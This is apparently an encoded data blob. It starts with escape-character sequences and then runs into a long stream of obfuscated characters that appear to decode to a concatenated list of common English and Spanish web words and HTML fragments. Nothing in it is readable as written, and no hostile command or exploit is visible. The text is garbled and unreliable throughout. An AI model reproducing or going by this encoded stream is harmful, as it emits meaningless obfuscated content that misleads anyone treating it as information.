\fIg\fHj\fHF\fHU\fIl\fHC\fHU\fHC\fHR\fHH\fHy\fHI\fHRibdqbm\fHj\fHp\fHp\fIg\fHi\fH@\fHJ\fIg\fH{\fHd\fHp\fHR\fH{\fHc\fHU\fHB\fHk\fHD\fHY\fHU\fHC\fIk\fHI\fIk\fHI\fIl\fHt\fH\\\fHp\fH@\fHJ\fIl\fHy\fHd\fHp\fIl\fHY\fIk\fHD\fHd\fHD\fHc\fHU\fH\\\fHe\fHT\fHB\fIk\fHy\fHB\fHY\fIg\fH^\fIk\fHT\fH@\fHB\fHd\fHJ\fIk\fH\x7f\fH\\\fHj\fHB\fH@\fHT\fHA\fH\\\fH@\fHD\fHv\fH^\fHB\fHD\fHj\fH{\fHT\fIl\fH^\fIl4U5h5e4I5h5e5k4\\4K4N4B4]4U4C4C4K5h5e5k4\\5k4Y5d4]4V5f4]5o4K5j5d5h4K4D5f5j4U4]4Z4\\5h5o5k5j4K5f5d5i5n4K5h4U5h5f4K5j4K5h5o5j4A4F5e5n4D5h5d4A4E4K4B4]5m5n4[4U4D4C4]5o5j4I4\\4K5o5i4K4K4A4C4I5h4K5m5f5k4D4U4Z5o5f5m4D4A4G5d5i5j5d5k5d4O5j4K4@4C4K5h5k4K4_5h5i4U5j4C5h5f4_4U4D4]4Y5h5e5i5j4\\4D5k4K4O5j5k5i4G5h5o5j4F4K5h4K4A5f4G5i4Y4]4X4]4A4A5d5h5d5m5f4K4\\4K5h5o5h5i4]4E4K5j4F4K5h5m4O4D5d4B4K4Y4O5j4F4K5j5k4K5h5f4U4Z5d5d5n4C4K4D5j4B5f4]4D5j4F5h5o5i4X4K4M5d5k5f4K4D5d5n4Y4Y5d5i4K4]5n5i4O4A4C5j4A5j4U4C5i4]4O5f4K4A4E5o4F4D4C5d5j5f4@4D5i5j5k4F4A4F4@5k4E4_5j4E5f4F5i5o4]4E4V4^4E5j5m4_4D5f4F5h5h5k5h5j4K4F5h5o5n5h4D5h5i4K4U5j5k4O5d5h4X5f4M5j5d4]4O5i4K5m5f5o4D5o5h4\\4K4F4]4F4D4D4O5j5k5i4_4K5j5o4D5f4U5m5n4C4A4_5j5h5k5i4X4U4]4O5k5h4X5k4]5n4[4]4[5h4Dsqlejofpfquj`fgfebvowkjnpfoegfwbjop`lmwfmwpvsslqwpwbqwfgnfppbdfpv``fppebpkjlm?wjwof=`lvmwqzb``lvmw`qfbwfgpwlqjfpqfpvowpqvmmjmdsql`fpptqjwjmdlaif`wpujpjaoftfo`lnfbqwj`ofvmhmltmmfwtlqh`lnsbmzgzmbnj`aqltpfqsqjub`zsqlaofnPfquj`fqfpsf`wgjpsobzqfrvfpwqfpfquftfapjwfkjpwlqzeqjfmgplswjlmptlqhjmdufqpjlmnjoojlm`kbmmfotjmglt-bggqfppujpjwfgtfbwkfq`lqqf`wsqlgv`wfgjqf`welqtbqgzlv#`bmqfnlufgpvaif`w`lmwqlobq`kjuf`vqqfmwqfbgjmdojaqbqzojnjwfgnbmbdfqevqwkfqpvnnbqznb`kjmfnjmvwfpsqjubwf`lmwf{wsqldqbnpl`jfwzmvnafqptqjwwfmfmbaofgwqjddfqplvq`fpolbgjmdfofnfmwsbqwmfqejmboozsfqef`wnfbmjmdpzpwfnphffsjmd`vowvqf%rvlw8/ilvqmbosqlif`wpvqeb`fp%rvlw8f{sjqfpqfujftpabobm`fFmdojpk@lmwfmwwkqlvdkSofbpf#lsjmjlm`lmwb`wbufqbdfsqjnbqzujoobdfPsbmjpkdboofqzgf`ojmfnffwjmdnjppjlmslsvobqrvbojwznfbpvqfdfmfqbopsf`jfppfppjlmpf`wjlmtqjwfqp`lvmwfqjmjwjboqfslqwpejdvqfpnfnafqpklogjmdgjpsvwffbqojfqf{sqfppgjdjwbosj`wvqfBmlwkfqnbqqjfgwqbeej`ofbgjmd`kbmdfg`fmwqbouj`wlqzjnbdfp,qfbplmppwvgjfpefbwvqfojpwjmdnvpw#afp`kllopUfqpjlmvpvboozfsjplgfsobzjmddqltjmdlaujlvplufqobzsqfpfmwb`wjlmp?,vo=\x0e\ttqbssfqboqfbgz`fqwbjmqfbojwzpwlqbdfbmlwkfqgfphwlsleefqfgsbwwfqmvmvpvboGjdjwbo`bsjwboTfapjwfebjovqf`lmmf`wqfgv`fgBmgqljggf`bgfpqfdvobq#%bns8#bmjnbopqfofbpfBvwlnbwdfwwjmdnfwklgpmlwkjmdSlsvobq`bswjlmofwwfqp`bswvqfp`jfm`foj`fmpf`kbmdfpFmdobmg>2%bns8Kjpwlqz#>#mft#@fmwqbovsgbwfgPsf`jboMfwtlqhqfrvjqf`lnnfmwtbqmjmd@loofdfwlloabqqfnbjmpaf`bvpffof`wfgGfvwp`kejmbm`ftlqhfqprvj`hozafwtffmf{b`wozpfwwjmdgjpfbpfPl`jfwztfbslmpf{kjajw%ow8"..@lmwqlo`obppfp`lufqfglvwojmfbwwb`hpgfuj`fp+tjmgltsvqslpfwjwof>!Nlajof#hjoojmdpkltjmdJwbojbmgqlssfgkfbujozfeef`wp.2$^*8\t`lmejqn@vqqfmwbgubm`fpkbqjmdlsfmjmdgqbtjmdajoojlmlqgfqfgDfqnbmzqfobwfg?,elqn=jm`ovgftkfwkfqgfejmfgP`jfm`f`bwboldBqwj`ofavwwlmpobqdfpwvmjelqnilvqmfzpjgfabq@kj`bdlklojgbzDfmfqbosbppbdf/%rvlw8bmjnbwfeffojmdbqqjufgsbppjmdmbwvqboqlvdkoz-\t\tWkf#avw#mlwgfmpjwzAqjwbjm@kjmfpfob`h#lewqjavwfJqfobmg!#gbwb.eb`wlqpqf`fjufwkbw#jpOjaqbqzkvpabmgjm#eb`wbeebjqp@kbqofpqbgj`boaqlvdkwejmgjmdobmgjmd9obmd>!qfwvqm#ofbgfqpsobmmfgsqfnjvnsb`hbdfBnfqj`bFgjwjlm^%rvlw8Nfppbdfmffg#wlubovf>!`lnsof{ollhjmdpwbwjlmafojfufpnboofq.nlajofqf`lqgptbmw#wlhjmg#leEjqfel{zlv#bqfpjnjobqpwvgjfgnb{jnvnkfbgjmdqbsjgoz`ojnbwfhjmdglnfnfqdfgbnlvmwpelvmgfgsjlmffqelqnvobgzmbpwzklt#wl#Pvsslqwqfufmvff`lmlnzQfpvowpaqlwkfqplogjfqobqdfoz`boojmd-%rvlw8B``lvmwFgtbqg#pfdnfmwQlafqw#feelqwpSb`jej`ofbqmfgvs#tjwkkfjdkw9tf#kbufBmdfofpmbwjlmp\\pfbq`kbssojfgb`rvjqfnbppjufdqbmwfg9#ebopfwqfbwfgajddfpwafmfejwgqjujmdPwvgjfpnjmjnvnsfqkbspnlqmjmdpfoojmdjp#vpfgqfufqpfubqjbmw#qlof>!njppjmdb`kjfufsqlnlwfpwvgfmwplnflmff{wqfnfqfpwlqfalwwln9fuloufgboo#wkfpjwfnbsfmdojpktbz#wl##Bvdvpwpznalop@lnsbmznbwwfqpnvpj`bobdbjmpwpfqujmd~*+*8\x0e\tsbznfmwwqlvaof`lm`fsw`lnsbqfsbqfmwpsobzfqpqfdjlmpnlmjwlq#$$Wkf#tjmmjmdf{solqfbgbswfgDboofqzsqlgv`fbajojwzfmkbm`f`bqffqp*-#Wkf#`loof`wPfbq`k#bm`jfmwf{jpwfgellwfq#kbmgofqsqjmwfg`lmplofFbpwfqmf{slqwptjmgltp@kbmmfojoofdbomfvwqbopvddfpw\\kfbgfqpjdmjmd-kwno!=pfwwofgtfpwfqm`bvpjmd.tfahjw`objnfgIvpwj`f`kbswfquj`wjnpWklnbp#nlyjoobsqlnjpfsbqwjfpfgjwjlmlvwpjgf9ebopf/kvmgqfgLoznsj`\\avwwlmbvwklqpqfb`kfg`kqlmj`gfnbmgppf`lmgpsqlwf`wbglswfgsqfsbqfmfjwkfqdqfbwozdqfbwfqlufqboojnsqluf`lnnbmgpsf`jbopfbq`k-tlqpkjsevmgjmdwklvdkwkjdkfpwjmpwfbgvwjojwzrvbqwfq@vowvqfwfpwjmd`ofbqozf{slpfgAqltpfqojafqbo~#`bw`kSqlif`wf{bnsofkjgf+*8EolqjgbbmptfqpbooltfgFnsfqlqgfefmpfpfqjlvpeqffglnPfufqbo.avwwlmEvqwkfqlvw#le#">#mvoowqbjmfgGfmnbqhuljg+3*,boo-ipsqfufmwQfrvfpwPwfskfm\t\tTkfm#lapfquf?,k1=\x0e\tNlgfqm#sqlujgf!#bow>!alqgfqp-\t\tElq#\t\tNbmz#bqwjpwpsltfqfgsfqelqnej`wjlmwzsf#lenfgj`bowj`hfwplsslpfg@lvm`jotjwmfppivpwj`fDflqdf#Afodjvn---?,b=wtjwwfqmlwbaoztbjwjmdtbqebqf#Lwkfq#qbmhjmdskqbpfpnfmwjlmpvqujufp`klobq?,s=\x0e\t#@lvmwqzjdmlqfgolpp#leivpw#bpDflqdjbpwqbmdf?kfbg=?pwlssfg2$^*8\x0e\tjpobmgpmlwbaofalqgfq9ojpw#le`bqqjfg233/333?,k0=\t#pfufqboaf`lnfppfof`w#tfggjmd33-kwnonlmbq`klee#wkfwfb`kfqkjdkoz#ajloldzojef#lelq#fufmqjpf#le%qbrvl8sovplmfkvmwjmd+wklvdkGlvdobpiljmjmd`jq`ofpElq#wkfBm`jfmwUjfwmbnufkj`ofpv`k#bp`qzpwboubovf#>Tjmgltpfmilzfgb#pnboobppvnfg?b#jg>!elqfjdm#Boo#qjklt#wkfGjpsobzqfwjqfgkltfufqkjggfm8abwwofppffhjmd`bajmfwtbp#mlwollh#bw`lmgv`wdfw#wkfIbmvbqzkbssfmpwvqmjmdb9klufqLmojmf#Eqfm`k#ob`hjmdwzsj`bof{wqb`wfmfnjfpfufm#jedfmfqbwgf`jgfgbqf#mlw,pfbq`kafojfep.jnbdf9ol`bwfgpwbwj`-oldjm!=`lmufqwujlofmwfmwfqfgejqpw!=`jq`vjwEjmobmg`kfnjpwpkf#tbp23s{8!=bp#pv`kgjujgfg?,psbm=tjoo#afojmf#leb#dqfbwnzpwfqz,jmgf{-eboojmdgvf#wl#qbjotbz`loofdfnlmpwfqgfp`fmwjw#tjwkmv`ofbqIftjpk#sqlwfpwAqjwjpkeoltfqpsqfgj`wqfelqnpavwwlm#tkl#tbpof`wvqfjmpwbmwpvj`jgfdfmfqj`sfqjlgpnbqhfwpPl`jbo#ejpkjmd`lnajmfdqbskj`tjmmfqp?aq#,=?az#wkf#MbwvqboSqjub`z`llhjfplvw`lnfqfploufPtfgjpkaqjfeozSfqpjbmpl#nv`k@fmwvqzgfsj`wp`lovnmpklvpjmdp`qjswpmf{w#wlafbqjmdnbssjmdqfujpfgiRvfqz+.tjgwk9wjwof!=wllowjsPf`wjlmgfpjdmpWvqhjpkzlvmdfq-nbw`k+~*+*8\t\tavqmjmdlsfqbwfgfdqffpplvq`f>Qj`kbqg`olpfozsobpwj`fmwqjfp?,wq=\x0e\t`lolq9 vo#jg>!slppfppqloojmdskzpj`pebjojmdf{f`vwf`lmwfpwojmh#wlGfebvow?aq#,=\t9#wqvf/`kbqwfqwlvqjpn`obppj`sql`ffgf{sobjm?,k2=\x0e\tlmojmf-<{no#ufkfosjmdgjbnlmgvpf#wkfbjqojmffmg#..=*-bwwq+qfbgfqpklpwjmd eeeeeeqfbojyfUjm`fmwpjdmbop#pq`>!,Sqlgv`wgfpsjwfgjufqpfwfoojmdSvaoj`#kfog#jmIlpfsk#wkfbwqfbeef`wp?pwzof=b#obqdfglfpm$wobwfq/#Fofnfmwebuj`lm`qfbwlqKvmdbqzBjqslqwpff#wkfpl#wkbwNj`kbfoPzpwfnpSqldqbnp/#bmg##tjgwk>f%rvlw8wqbgjmdofew!=\tsfqplmpDlogfm#Beebjqpdqbnnbqelqnjmdgfpwqlzjgfb#le`bpf#lelogfpw#wkjp#jp-pq`#>#`bqwllmqfdjpwq@lnnlmpNvpojnpTkbw#jpjm#nbmznbqhjmdqfufbopJmgffg/frvbooz,pklt\\blvwgllqfp`bsf+Bvpwqjbdfmfwj`pzpwfn/Jm#wkf#pjwwjmdKf#boplJpobmgpB`bgfnz\t\n\n?"..Gbmjfo#ajmgjmdaol`h!=jnslpfgvwjojyfBaqbkbn+f{`fswxtjgwk9svwwjmd*-kwno+\x7f\x7f#X^8\tGBWBX#)hjw`kfmnlvmwfgb`wvbo#gjbof`wnbjmoz#\\aobmh$jmpwboof{sfqwpje+wzsfJw#bopl%`lsz8#!=Wfqnpalqm#jmLswjlmpfbpwfqmwbohjmd`lm`fqmdbjmfg#lmdljmdivpwjez`qjwj`peb`wlqzjwp#ltmbppbvowjmujwfgobpwjmdkjp#ltmkqfe>!,!#qfo>!gfufols`lm`fqwgjbdqbngloobqp`ovpwfqsks<jg>bo`lklo*8~*+*8vpjmd#b=?psbm=ufppfopqfujuboBggqfppbnbwfvqbmgqljgboofdfgjoomfpptbohjmd`fmwfqprvbojeznbw`kfpvmjejfgf{wjm`wGfefmpfgjfg#jm\t\n?"..#`vpwlnpojmhjmdOjwwof#Allh#lefufmjmdnjm-ip<bqf#wkfhlmwbhwwlgbz$p-kwno!#wbqdfw>tfbqjmdBoo#Qjd8\t~*+*8qbjpjmd#Bopl/#`qv`jbobalvw!=gf`obqf..=\t?p`ejqfel{bp#nv`kbssojfpjmgf{/#p/#avw#wzsf#>#\t\x0e\t?"..wltbqgpQf`lqgpSqjubwfElqfjdmSqfnjfq`klj`fpUjqwvboqfwvqmp@lnnfmwSltfqfgjmojmf8slufqwz`kbnafqOjujmd#ulovnfpBmwklmzoldjm!#QfobwfgF`lmlnzqfb`kfp`vwwjmddqbujwzojef#jm@kbswfq.pkbgltMlwbaof?,wg=\x0e\t#qfwvqmpwbgjvntjgdfwpubqzjmdwqbufopkfog#aztkl#bqftlqh#jmeb`vowzbmdvobqtkl#kbgbjqslqwwltm#le\t\tPlnf#$`oj`h$`kbqdfphfztlqgjw#tjoo`jwz#le+wkjp*8Bmgqft#vmjrvf#`kf`hfglq#nlqf033s{8#qfwvqm8qpjlm>!sovdjmptjwkjm#kfqpfoePwbwjlmEfgfqboufmwvqfsvaojpkpfmw#wlwfmpjlmb`wqfpp`lnf#wlejmdfqpGvhf#lesflsof/f{soljwtkbw#jpkbqnlmzb#nbilq!9!kwwsjm#kjp#nfmv!=\tnlmwkozleej`fq`lvm`jodbjmjmdfufm#jmPvnnbqzgbwf#leolzbowzejwmfppbmg#tbpfnsfqlqpvsqfnfPf`lmg#kfbqjmdQvppjbmolmdfpwBoafqwbobwfqbopfw#le#pnboo!=-bssfmggl#tjwkefgfqboabmh#leafmfbwkGfpsjwf@bsjwbodqlvmgp*/#bmg#sfq`fmwjw#eqln`olpjmd`lmwbjmJmpwfbgejewffmbp#tfoo-zbkll-qfpslmgejdkwfqlap`vqfqfeof`wlqdbmj`>#Nbwk-fgjwjmdlmojmf#sbggjmdb#tkloflmfqqlqzfbq#lefmg#le#abqqjfqtkfm#jwkfbgfq#klnf#leqfpvnfgqfmbnfgpwqlmd=kfbwjmdqfwbjmp`olvgeqtbz#le#Nbq`k#2hmltjmdjm#sbqwAfwtffmofpplmp`olpfpwujqwvboojmhp!=`qlppfgFMG#..=ebnlvp#btbqgfgOj`fmpfKfbowk#ebjqoz#tfbowkznjmjnboBeqj`bm`lnsfwfobafo!=pjmdjmdebqnfqpAqbpjo*gjp`vppqfsob`fDqfdlqzelmw#`lsvqpvfgbssfbqpnbhf#vsqlvmgfgalwk#leaol`hfgpbt#wkfleej`fp`lolvqpje+gl`vtkfm#kffmelq`fsvpk+evBvdvpw#VWE.;!=Ebmwbpzjm#nlpwjmivqfgVpvboozebqnjmd`olpvqflaif`w#gfefm`fvpf#le#Nfgj`bo?algz=\tfujgfmwaf#vpfghfz@lgfpj{wffmJpobnj` 333333fmwjqf#tjgfoz#b`wjuf#+wzsflelmf#`bm`lolq#>psfbhfqf{wfmgpSkzpj`pwfqqbjm?walgz=evmfqboujftjmdnjggof#`qj`hfwsqlskfwpkjewfggl`wlqpQvppfoo#wbqdfw`lnsb`wbodfaqbpl`jbo.avoh#lenbm#bmg?,wg=\t#kf#ofew*-ubo+*ebopf*8oldj`boabmhjmdklnf#wlmbnjmd#Bqjylmb`qfgjwp*8\t~*8\telvmgfqjm#wvqm@loojmpafelqf#Avw#wkf`kbqdfgWjwof!=@bswbjmpsfoofgdlggfppWbd#..=Bggjmd9avw#tbpQf`fmw#sbwjfmwab`h#jm>ebopf%Ojm`lomtf#hmlt@lvmwfqIvgbjpnp`qjsw#bowfqfg$^*8\t##kbp#wkfvm`ofbqFufmw$/alwk#jmmlw#boo\t\t?"..#sob`jmdkbqg#wl#`fmwfqplqw#le`ojfmwppwqffwpAfqmbqgbppfqwpwfmg#wlebmwbpzgltm#jmkbqalvqEqffglniftfoqz,balvw--pfbq`kofdfmgpjp#nbgfnlgfqm#lmoz#lmlmoz#wljnbdf!#ojmfbq#sbjmwfqbmg#mlwqbqfoz#b`qlmzngfojufqpklqwfq33%bns8bp#nbmztjgwk>!,)#?"X@wjwof#>le#wkf#oltfpw#sj`hfg#fp`bsfgvpfp#lesflsofp#Svaoj`Nbwwkftwb`wj`pgbnbdfgtbz#elqobtp#lefbpz#wl#tjmgltpwqlmd##pjnsof~`bw`k+pfufmwkjmelal{tfmw#wlsbjmwfg`jwjyfmJ#glm$wqfwqfbw-#Plnf#tt-!*8\talnajmdnbjowl9nbgf#jm-#Nbmz#`bqqjfp\x7f\x7fx~8tjtlqh#lepzmlmzngfefbwpebulqfglswj`bosbdfWqbvmofpp#pfmgjmdofew!=?`lnP`lqBoo#wkfiRvfqz-wlvqjpw@obppj`ebopf!#Tjokfonpvavqapdfmvjmfajpklsp-psojw+dolabo#elooltpalgz#lemlnjmbo@lmwb`wpf`vobqofew#wl`kjfeoz.kjggfm.abmmfq?,oj=\t\t-#Tkfm#jm#alwkgjpnjppF{solqfbotbzp#ujb#wkfpsb/]lotfoebqfqvojmd#bqqbmdf`bswbjmkjp#plmqvof#lekf#wllhjwpfoe/>3%bns8+`boofgpbnsofpwl#nbhf`ln,sbdNbqwjm#Hfmmfgzb``fswpevoo#lekbmgofgAfpjgfp,,..=?,baof#wlwbqdfwpfppfm`fkjn#wl#jwp#az#`lnnlm-njmfqbowl#wbhftbzp#wlp-lqd,obgujpfgsfmbowzpjnsof9je#wkfzOfwwfqpb#pklqwKfqafqwpwqjhfp#dqlvsp-ofmdwkeojdkwplufqobspoltoz#ofppfq#pl`jbo#?,s=\t\n\njw#jmwlqbmhfg#qbwf#levo=\x0e\t##bwwfnswsbjq#lenbhf#jwHlmwbhwBmwlmjlkbujmd#qbwjmdp#b`wjufpwqfbnpwqbssfg!*-`pp+klpwjofofbg#wlojwwof#dqlvsp/Sj`wvqf..=\x0e\t\x0e\t#qltp>!#laif`wjmufqpf?ellwfq@vpwlnU=?_,p`qploujmd@kbnafqpobufqztlvmgfgtkfqfbp">#$vmgelq#boosbqwoz#.qjdkw9Bqbajbmab`hfg#`fmwvqzvmjw#lenlajof.Fvqlsf/jp#klnfqjph#legfpjqfg@ojmwlm`lpw#lebdf#le#af`lnf#mlmf#les%rvlw8Njggof#fbg$*X3@qjwj`ppwvgjlp=%`lsz8dqlvs!=bppfnaonbhjmd#sqfppfgtjgdfw-sp9!#<#qfavjowaz#plnfElqnfq#fgjwlqpgfobzfg@bmlmj`kbg#wkfsvpkjmd`obpp>!avw#bqfsbqwjboAbazolmalwwln#`bqqjfq@lnnbmgjwp#vpfBp#tjwk`lvqpfpb#wkjqggfmlwfpbopl#jmKlvpwlm13s{8!=b``vpfgglvaof#dlbo#leEbnlvp#*-ajmg+sqjfpwp#Lmojmfjm#Ivozpw#(#!d`lmpvowgf`jnbokfosevoqfujufgjp#ufqzq$($jswolpjmd#efnbofpjp#boplpwqjmdpgbzp#lebqqjuboevwvqf#?laif`welq`jmdPwqjmd+!#,=\t\n\nkfqf#jpfm`lgfg-##Wkf#aboollmglmf#az,`lnnlmad`lolqobt#le#Jmgjbmbbuljgfgavw#wkf1s{#0s{irvfqz-bewfq#bsloj`z-nfm#bmgellwfq.>#wqvf8elq#vpfp`qffm-Jmgjbm#jnbdf#>ebnjoz/kwws9,,#%maps8gqjufqpfwfqmbopbnf#bpmlwj`fgujftfqp~*+*8\t#jp#nlqfpfbplmpelqnfq#wkf#mftjp#ivpw`lmpfmw#Pfbq`ktbp#wkftkz#wkfpkjssfgaq=?aq=tjgwk9#kfjdkw>nbgf#le`vjpjmfjp#wkbwb#ufqz#Bgnjqbo#ej{fg8mlqnbo#NjppjlmSqfpp/#lmwbqjl`kbqpfwwqz#wl#jmubgfg>!wqvf!psb`jmdjp#nlpwb#nlqf#wlwboozeboo#le~*8\x0e\t##jnnfmpfwjnf#jmpfw#lvwpbwjpezwl#ejmggltm#wlolw#le#Sobzfqpjm#Ivmfrvbmwvnmlw#wkfwjnf#wlgjpwbmwEjmmjpkpq`#>#+pjmdof#kfos#leDfqnbm#obt#bmgobafofgelqfpwp`llhjmdpsb`f!=kfbgfq.tfoo#bpPwbmofzaqjgdfp,dolabo@qlbwjb#Balvw#X3^8\t##jw/#bmgdqlvsfgafjmd#b*xwkqltkf#nbgfojdkwfqfwkj`boEEEEEE!alwwln!ojhf#b#fnsolzpojuf#jmbp#pffmsqjmwfqnlpw#leva.ojmhqfif`wpbmg#vpfjnbdf!=pv``ffgeffgjmdMv`ofbqjmelqnbwl#kfosTlnfm$pMfjwkfqNf{j`bmsqlwfjm?wbaof#az#nbmzkfbowkzobtpvjwgfujpfg-svpk+xpfoofqppjnsoz#Wkqlvdk-`llhjf#Jnbdf+logfq!=vp-ip!=#Pjm`f#vmjufqpobqdfq#lsfm#wl"..#fmgojfp#jm$^*8\x0e\t##nbqhfwtkl#jp#+!GLN@lnbmbdfglmf#elqwzsfle#Hjmdglnsqlejwpsqlslpfwl#pklt`fmwfq8nbgf#jwgqfppfgtfqf#jmnj{wvqfsqf`jpfbqjpjmdpq`#>#$nbhf#b#pf`vqfgAbswjpwulwjmd#\t\n\nubq#Nbq`k#1dqft#vs@ojnbwf-qfnlufphjoofgtbz#wkf?,kfbg=eb`f#leb`wjmd#qjdkw!=wl#tlqhqfgv`fpkbp#kbgfqf`wfgpklt+*8b`wjlm>allh#lebm#bqfb>>#!kww?kfbgfq\t?kwno=`lmelqneb`jmd#`llhjf-qfoz#lmklpwfg#-`vpwlnkf#tfmwavw#elqpsqfbg#Ebnjoz#b#nfbmplvw#wkfelqvnp-ellwbdf!=Nlajo@ofnfmwp!#jg>!bp#kjdkjmwfmpf..=?"..efnbof#jp#pffmjnsojfgpfw#wkfb#pwbwfbmg#kjpebpwfpwafpjgfpavwwlm\\alvmgfg!=?jnd#Jmelal{fufmwp/b#zlvmdbmg#bqfMbwjuf#`kfbsfqWjnflvwbmg#kbpfmdjmfptlm#wkf+nlpwozqjdkw9#ejmg#b#.alwwlnSqjm`f#bqfb#lenlqf#lepfbq`k\\mbwvqf/ofdboozsfqjlg/obmg#lelq#tjwkjmgv`fgsqlujmdnjppjofol`boozBdbjmpwwkf#tbzh%rvlw8s{8!=\x0e\tsvpkfg#babmglmmvnfqbo@fqwbjmJm#wkjpnlqf#jmlq#plnfmbnf#jpbmg/#jm`qltmfgJPAM#3.`qfbwfpL`wlafqnbz#mlw`fmwfq#obwf#jmGfefm`ffmb`wfgtjpk#wlaqlbgoz`llojmdlmolbg>jw-#Wkfqf`lufqNfnafqpkfjdkw#bppvnfp?kwno=\tsflsof-jm#lmf#>tjmgltellwfq\\b#dllg#qfhobnblwkfqp/wl#wkjp\\`llhjfsbmfo!=Olmglm/gfejmfp`qvpkfgabswjpn`lbpwbopwbwvp#wjwof!#nluf#wlolpw#jmafwwfq#jnsojfpqjuboqzpfqufqp#PzpwfnSfqkbspfp#bmg#`lmwfmgeoltjmdobpwfg#qjpf#jmDfmfpjpujft#leqjpjmd#pffn#wlavw#jm#ab`hjmdkf#tjoodjufm#bdjujmd#`jwjfp-eolt#le#Obwfq#boo#avwKjdktbzlmoz#azpjdm#lekf#glfpgjeefqpabwwfqz%bns8obpjmdofpwkqfbwpjmwfdfqwbhf#lmqfevpfg`boofg#>VP%bnsPff#wkfmbwjufpaz#wkjppzpwfn-kfbg#le9klufq/ofpajbmpvqmbnfbmg#boo`lnnlm,kfbgfq\\\\sbqbnpKbqubqg,sj{fo-qfnlubopl#olmdqlof#leiljmwozphzp`qbVmj`lgfaq#,=\x0e\tBwobmwbmv`ofvp@lvmwz/svqfoz#`lvmw!=fbpjoz#avjog#blm`oj`hb#djufmsljmwfqk%rvlw8fufmwp#fopf#x\tgjwjlmpmlt#wkf/#tjwk#nbm#tkllqd,Tfalmf#bmg`buboqzKf#gjfgpfbwwof33/333#xtjmgltkbuf#wlje+tjmgbmg#jwpplofoz#n%rvlw8qfmftfgGfwqljwbnlmdpwfjwkfq#wkfn#jmPfmbwlqVp?,b=?Hjmd#leEqbm`jp.sqlgv`kf#vpfgbqw#bmgkjn#bmgvpfg#azp`lqjmdbw#klnfwl#kbufqfobwfpjajojwzeb`wjlmAveebolojmh!=?tkbw#kfeqff#wl@jwz#le`lnf#jmpf`wlqp`lvmwfglmf#gbzmfqulvpprvbqf#~8je+dljm#tkbwjnd!#bojp#lmozpfbq`k,wvfpgbzollpfozPlolnlmpf{vbo#.#?b#kqnfgjvn!GL#MLW#Eqbm`f/tjwk#b#tbq#bmgpf`lmg#wbhf#b#=\x0e\t\x0e\t\x0e\tnbqhfw-kjdktbzglmf#jm`wjujwz!obpw!=laojdfgqjpf#wl!vmgfejnbgf#wl#Fbqoz#sqbjpfgjm#jwp#elq#kjpbwkofwfIvsjwfqZbkll"#wfqnfg#pl#nbmzqfbooz#p-#Wkf#b#tlnbm<ubovf>gjqf`w#qjdkw!#aj`z`ofb`jmd>!gbz#bmgpwbwjmdQbwkfq/kjdkfq#Leej`f#bqf#mltwjnfp/#tkfm#b#sbz#elqlm#wkjp.ojmh!=8alqgfqbqlvmg#bmmvbo#wkf#Mftsvw#wkf-`ln!#wbhjm#wlb#aqjfe+jm#wkfdqlvsp-8#tjgwkfmyznfppjnsof#jm#obwfxqfwvqmwkfqbszb#sljmwabmmjmdjmhp!=\t+*8!#qfb#sob`f_v330@bbalvw#bwq=\x0e\t\n\n``lvmw#djufp#b?P@QJSWQbjotbzwkfnfp,wlloal{AzJg+!{kvnbmp/tbw`kfpjm#plnf#je#+tj`lnjmd#elqnbwp#Vmgfq#avw#kbpkbmgfg#nbgf#azwkbm#jmefbq#legfmlwfg,jeqbnfofew#jmulowbdfjm#fb`kb%rvlw8abpf#leJm#nbmzvmgfqdlqfdjnfpb`wjlm#?,s=\x0e\t?vpwlnUb8%dw8?,jnslqwplq#wkbwnlpwoz#%bns8qf#pjyf>!?,b=?,kb#`obppsbppjufKlpw#>#TkfwkfqefqwjofUbqjlvp>X^8+ev`bnfqbp,=?,wg=b`wp#bpJm#plnf=\x0e\t\x0e\t?"lqdbmjp#?aq#,=Afjijmd`bwbo/Lgfvwp`kfvqlsfvfvphbqbdbfjodfpufmphbfpsb/]bnfmpbifvpvbqjlwqbabiln/E{j`ls/Mdjmbpjfnsqfpjpwfnbl`wvaqfgvqbmwfb/]bgjqfnsqfpbnlnfmwlmvfpwqlsqjnfqbwqbu/Epdqb`jbpmvfpwqbsql`fplfpwbglp`bojgbgsfqplmbm/Vnfqlb`vfqgln/Vpj`bnjfnaqllefqwbpbodvmlpsb/Apfpfifnsolgfqf`klbgfn/Mpsqjubglbdqfdbqfmob`fpslpjaofklwfofppfujoobsqjnfql/Vowjnlfufmwlpbq`kjul`vowvqbnvifqfpfmwqbgbbmvm`jlfnabqdlnfq`bgldqbmgfpfpwvgjlnfilqfpefaqfqlgjpf/]lwvqjpnl`/_gjdlslqwbgbfpsb`jlebnjojbbmwlmjlsfqnjwfdvbqgbqbodvmbpsqf`jlpbodvjfmpfmwjglujpjwbpw/Awvol`lml`fqpfdvmgl`lmpfileqbm`jbnjmvwlppfdvmgbwfmfnlpfef`wlpn/Mobdbpfpj/_mqfujpwbdqbmbgb`lnsqbqjmdqfpldbq`/Abb``j/_mf`vbglqrvjfmfpjm`ovplgfafq/Mnbwfqjbklnaqfpnvfpwqbslgq/Abnb/]bmb/Vowjnbfpwbnlplej`jbowbnajfmmjmd/Vmpbovglpslgfnlpnfilqbqslpjwjlmavpjmfppklnfsbdfpf`vqjwzobmdvbdfpwbmgbqg`bnsbjdmefbwvqfp`bwfdlqzf{wfqmbo`kjogqfmqfpfqufgqfpfbq`kf{`kbmdfebulqjwfwfnsobwfnjojwbqzjmgvpwqzpfquj`fpnbwfqjbosqlgv`wpy.jmgf{9`lnnfmwpplewtbqf`lnsofwf`bofmgbqsobwelqnbqwj`ofpqfrvjqfgnlufnfmwrvfpwjlmavjogjmdslojwj`pslppjaofqfojdjlmskzpj`boeffgab`hqfdjpwfqsj`wvqfpgjpbaofgsqlwl`lobvgjfm`fpfwwjmdpb`wjujwzfofnfmwpofbqmjmdbmzwkjmdbapwqb`wsqldqfpplufqujftnbdbyjmff`lmlnj`wqbjmjmdsqfppvqfubqjlvp#?pwqlmd=sqlsfqwzpklssjmdwldfwkfqbgubm`fgafkbujlqgltmolbgefbwvqfgellwaboopfof`wfgObmdvbdfgjpwbm`fqfnfnafqwqb`hjmdsbpptlqgnlgjejfgpwvgfmwpgjqf`wozejdkwjmdmlqwkfqmgbwbabpfefpwjuboaqfbhjmdol`bwjlmjmwfqmfwgqlsgltmsqb`wj`ffujgfm`fevm`wjlmnbqqjbdfqfpslmpfsqlaofnpmfdbwjufsqldqbnpbmbozpjpqfofbpfgabmmfq!=svq`kbpfsloj`jfpqfdjlmbo`qfbwjufbqdvnfmwallhnbqhqfefqqfq`kfnj`bogjujpjlm`booab`hpfsbqbwfsqlif`wp`lmeoj`wkbqgtbqf